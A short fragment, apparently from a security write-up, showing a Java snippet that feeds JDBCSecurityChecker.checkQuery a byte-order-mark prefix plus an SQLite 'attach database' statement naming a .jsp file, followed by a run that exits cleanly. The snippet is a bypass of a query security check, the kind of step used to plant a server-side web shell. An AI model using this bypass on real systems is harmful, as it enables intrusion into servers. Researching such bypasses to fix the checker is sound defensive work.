 public static void main(String[] args) throws Exception{
JDBCSecurityChecker.checkQuery(URLDecoder.decode( s: "%ef%bb%bf")+"attach database 'y4tacker.jsp' as 'yydsszs';");
}
}
Test
/Library/Java/JavaVirtualMachines/jdk1.8.0_341.jdk/Contents/Home/bin/java ...
Process finished with exit code 0